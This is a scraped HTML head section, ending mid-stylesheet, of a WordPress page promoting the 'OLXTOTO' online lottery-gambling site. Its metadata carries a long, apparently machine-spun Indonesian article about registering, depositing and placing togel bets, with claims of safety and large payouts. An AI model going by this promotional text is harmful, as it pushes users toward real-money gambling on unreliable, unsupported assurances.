

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/
body_size: 20382
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Keritang - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Keritang - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh kini dapat rasakan semua spekulasi yang lebih hebat dan membahagiakan sudah pasti dengan menjalankan permainan heboh yang bisa-bisa unggulan dalam punya pendapatan tinggi. Main judi togel online misalkan, ialah sebuah spekulasi bagus yang trik mainnya lebih dahsyat maka bisa kasih kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat temukan layanan terbaik waktu bisa taruhan bersama sebuah web-site judi bisa dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak diperoleh bersama website judi bisa dipercaya di intenet. Suatu web judi bisa dipercaya pastinya dapat kasih kenyamanan taruhan secara semakin aman paling dipercaya secara termudah. Dengan lewat pelayanan online terpercaya serta terbaik ini karenanya anda dapat temukan keringanan dalam taruhan tiap harinya. Trik yang ringan untuk dapat mengerjakan games taruhan situs terbaik situs togel online pasti akan kasih servis terhebat yang terus-menerus beri kepuasan tiap harinya. Teknik gampang mulai perjudian togel saat ini dapat dirasa secara semakin aman dapat dipercaya secara lebih terkesan. Betaruh perlu rasakan serunya tidak sama saat bisa jalankan judi pasang angka secara fleksibel. Manalagi trik mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan ketenteraman dalam menjalankan semua spekulasi yang semakin lebih sengit serta membahagiakan. Karenanya, yakinkan kalau anda dapat temukan opsi web-site judi sah yang dapat kasih keuntungan bertambah besar serta sangatlah mengesankan. Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai gelaran taruhan berpamor yang bisa dipercaya jadi satu serunya dan keamanan taruhan sangat ringkas yang jauh makin nyaman serta aman. Siapa saja dapat lakukan kehebohan tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba hoki begitu besar dengan mainkan togel online? anda dapat peroleh keuuntungan banyak dengan coba taruhan judi kira-kira angka pastilah bersama web-site judi dapat dipercaya. Buat dapat peroleh kelapangan dan keamanan dalam melakukan taruhan togel yang lebih gampang serta menarik ini, karena itu seharusnya tetapkan opsi web judi sah yang dapat saja unggulan terpilih karena itu anda dapat peroleh keringanan dan ketenteraman terpilih tiap harinya dalam mendapati layanan sangat ringkas. Prioritaskan untuk dapat pilih serta masuk bersama situs togel online yang bisa dipercaya dengan bagus, jadi anda dapat lekas taruhan. Sesudah itu, untuk dapat mulai taruhan karena itu persiapkan berbagai hal terlebih dulu salah satunya merupakan: &#8211; Alat main judi ialah fitur medium online, pastilah sederhana dan efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap fitur yang dipunyai maka dari itu oleh karena ada akses internet ini yang bakal menolong banyak betaruh buat dapat temukan pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karena itu punyai rekening di model bank terpenting sesuai apa yang dikasihkan oleh pelayanan web-site judi. &#8211; Modal main judi terka angka yakni uang asli rupiah yang tentulah dapat disediakan lebih dahlu dan pasti tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka dari itu akan tidak menyulitkan betaruh. &#8211; Siapkan sejumlah data lebih dulu yang hendak dibutuhkan buat proses register peserta anyar yaitu secara gampang menyediakan nomor contact yang dapat dikontak setiap waktu juga pemain akan terasa lebih ringan buat dapat temukan kehebohan spesifik terpenting gampang kerjakan registrasi yang bisa lebih cepat dan tidak tidak berhasil. Yakini Tentukan Situs Togel Online Dapat dipercaya Pastilah Suka Pelayanan Terkomplet Tiap betaruh yang sudah memiliki penyiapan mengerjakan games taruhan togel online di internet karenanya dapat lekas mendaftar dianya selekasnya di suatu blog judi dapat dipercaya. teknik simpel dalam mengerjakan spekulasi yang lebih sengit dan dapat dihandalkan dengan baik sekali maka dapat terasa nyaman serta aman, maka dari itu tentu saja perihal ini begitu kasih kehebohan tertentu manalagi di saat betaruh dapat menunjuk website judi sah dapat dipercaya yang bisa dihandalkan dengan baik sekali. Saat pemain dapat menunjuk dan masuk bersama web judi terpercaya dan terbaik jadi pasti akan temukan service yang paling komplet. Pemain terus-menerus terasa suka dapat taruhan bersama situs togel online dengan service terkomplet ialah: &#8211; Akses situs akan tetap tersdia sepanjang apa saja dimulai dari pagi sampai malam, karena itu sepanjang 24 jam non-stop selalu akan dapat dicapai dengan sangatlah ringan. &#8211; Layanan login situs dapat dikerjakan secara gampang dan lancar lewat beberapa basis yang disajikan bandar maka bisa terhubung situs sewaktu-waktu serta dimanapun. &#8211; Kemudahan bisnis deposit dengan nilai yang bisa dijangkau dan dapat dikerjakan dengan benar-benar simpel ialah lewat rekening Bank, E-Wallet namun juga melalui pulsa. &#8211; Pemain dapat temukan keringanan bisnis withdraw yaitu penarikan dana yang dapat dikerjakan setiap waktu dalam jumlah berapa saja. &#8211; Penawaran bonus berlimpah dapat diberi situs terhadap semuanya peserta seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link preferensi yakni satu sarana yang hendak diberi web-site judi dan bisa dipakai untuk kasih kelapangan akses sehari-harinya maka situs akan tetap dapat dicapai setiap saat dengan gampang. Cara Ringan Mendaftarkan Account Anggota Baru Situs Togel Online Tiap-tiap pemain pasti memiliki hak temukan kelapangan taruhan buat dapat lekas mendaftarkan sebagai peserta baru. Pastinya, trik gampang mendaftarkan dengan cara yang ringkas serta tak ada ongkos sekalipun, jadi pemain langsung bisa memasuk web Home seusai dapat terhubung web-site judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mengaitkan pemian dengan suatu formulir register. Tentunya, betaruh perlu isi seluruh data secara lengkapnya dan sah. Data yang bisa diisi di antaranya merupakan nama Username, sandi, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening serta tipe bank. Seluruh data perlu diisi secara betul dan komplet maka bisa dikirim pada bandar. proses data ini pastinya cuma sekejap saja dan pemain dapat langsung temukan account sah. Adanya Pemakai ID dibarengi kode yang udah dicapai karenanya bisa dipakai langsung buat dapat login situs togel online dengan benar-benar gampang setiap saat serta dimanapun. Trik Ringan Negosiasi Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain penting berikan modal terlebih dulu agar selekasnya permainkan judi togel type apa saja. Cukup hanya dengan modal rendah karenanya siapa-siapa saja dapat selekasnya pasang taruhan secara lebih ringkas serta bisa dipercaya dengan baik sekali. Karenanya tentulah pemain tambah lebih gampang temukan kenyamanan deposit yang lebih rendah serta dapat selekasnya taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka web Home situs togel online dan butuh click menu DEPOSIT. Mekanisme akan kasih suatu slip pembayaran yang penting diisi melalui langkah memastikan nilai uang yang hendak ditransfer dengan sangatlah ringan dan juga dapat tentukan langkah bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank serta bisa pula pakai teknik ringan lewat deposit pulsa. karena itu melalui cara dapat lekas transfer uang dengan cara langsung ialah yang begitu ringan pada nomor arah yang dikasihkan faksi bandar maka saldo account bakal lekas berisi secara automatis pastilah tidak ada potongan sama sekalipun. Pasti pemain dapat lekas pasang taruhan judi terka angka yang lebih ringan serta membahagiakan. Arena taruhan taruhan secara tambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti juga bakal beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online Langkah main judi togel online yaitu dengan menerka angka secara benar, ialah sama atau rukun dengan keluaran angka di macam pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki dan di era ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, karena itu beberapa opsi pasaran togel yang dapat anda turuti salah satunya merupakan: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam mainkan taruhan togel online terbaik pemain bisa menduga angka sesuai sama aturan pada beberapa alternatif type taruhan yang disajikan. Pastinya pemain bisa taruhan dengan langkah menduga angka tepat yang pas karena itu angka keluaran togel ini merupakan terbagi dalam 4 biji angka yakni angka AS, KOP, KEPALA serta angka EKOR. Trik Main Judi Terka Angka Type Taruhan Banyak Situs Togel Online Sah Bermain judi togel tentunya mengharap meraih kemenangan di dalamnya, karena kemenangan permainan toge ini pasti kasih keuntungan yang pastilah amat riil. Supaya dapat menang taruuhan togel ini karena itu pemain butuh dapat miliki perkiraan tepat yang lebih pas. untuk dapat mengira angka togel lebih pas ini karenanya pastilah pemain dapat makin simpel serta fleksibel untuk lekas taruhan pada beberapa jenis taruha yang disajikan situs togel online secara komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan yakni: 1. TOGEL 2D Pemain penting menerka dua angka saja yang memang semestinya berurut serta sesuai keluaran togel secara pas. akan halnya buat angka togel yaitu ABCD karenanya pemain dapat menduga AB, BC serta CD. Akan halnya misalnya seandainya pemain menduga taruhan 32 dan result togel yang berlangsung ialah 3211 pastinya pemain bisa menang lantaran ke-2 angka yang berturutan itu tertulis di keluaran togel. 2. TOGEL 3D Trik main dari taruhan ini yaitu dengan mengira tiga angka togel secara betul dan berturutan merupakan selaras ataukah sama dengan result togel, karenanya buat keluaran togel ABCD, pasti pemain bisa menang di saat dapat menerka taruhan ABC serta BCD. Tentang hal contoh-contohnya apabil pemain menempatkan taruhannya buat nomor 998, selanjutnya lihat pada result togel yang berlangsung yakni 1998 karenanya pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat saat pemain sukses menduga seluruhnya angka secara benar serta sama barisannya sama dengan result togel. bila keluaran togel merupakan ABCD karena itu pemain pula penting menerka ABCD. Untuk soal ini, tentang hal contoh-contohnya kalau pemain memasangkan taruhannya buat angka 7765 jadi pemain lantas dapat menang sewaktu result togel perlihatkan angka yang serupa yakni 7765. 4. COLOK BEBAS Type taruhan dalam bermain permainan ini sangatlah ringan serta dapat juga beri keuntungan dengan kemungkinan menang makin besar. untuk trik main taruhan ini yakni cukup dengan menduga satu angka saja secara betul dalam result togel, misalnya pemain mengira angka 8 serta pasti menang sewaktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Type taruhan ini yaitu secara hanya butuh menduga satu bilangan saja tetapi pemain penting terangkan juga model atau status dari angka itu. Tentang hal misalkan kalau pemain menduga atau menempatkan taruhan untuk angka 7 menjadi EKOR, selanjutnya kalau keluaran togel ialah 2337 karenanya pemain lantas dapat menang karena menerka secara tepat kalau angka 7 memanglah ada di status EKOR. 6. COLOK NAGA Teknik main taruhan ini ialah dengan langkah menerka tiga angka secara betul berada di dalam keluaran angka togel serta tak usah sesuai sama posisi karena itu pemain bebas pastikan angka saat saja. umpamanya bila pemain menempatkan taruhannya buat angka 8, 9 serta 1, lalu result togel yang berlangsung ialah 9318 karena itu pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat. 7. KEMBANG KEMPIS Metode main taruhan ini yakni dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa ditetapkan sebagai taruhan kembang, kempis dan kembar. Adapun keputusannya merupakan: &#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2 umpamanya mengira taruhan 2D tengah jadi kembang, dan keluaran angka yaitu 4590 karena itu taruhannya pas lantaran bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= kalau bilangan pertama ialah makin besar dari bilangan ke-2 . Adapun perumpamaannya kalau pemain menerka 2D belakang serta keluaran togel yaitu 4330 pastinya pemain bakal menang lantaran bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= bila bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, adalah dengan ketetapannya ialah: &#8211; TENGAH= jika dua angka termaksud pada 25 sampai 74. Adapun misalnya kalau pemain menduga 2D depan untuk result togel yang terjadi merupakan 3348, karenanya pemain juga bisa menang karena angka depan ini yaitu 33 yang mana terhitung di sisi tengah. &#8211; TEPI= yakni bila tebakan ke-2 angka ada antara 00-24 dan atau dari 75-99. Mengenai..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:49:35+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Keritang","datePublished":"2023-01-01T18:49:35+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/"},"wordCount":2003,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/","name":"OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Keritang - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:49:35+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Keritang"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 